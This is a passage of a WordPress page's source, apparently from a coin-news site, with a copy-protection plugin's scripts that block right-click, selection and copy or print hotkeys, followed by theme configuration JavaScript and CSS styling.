	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
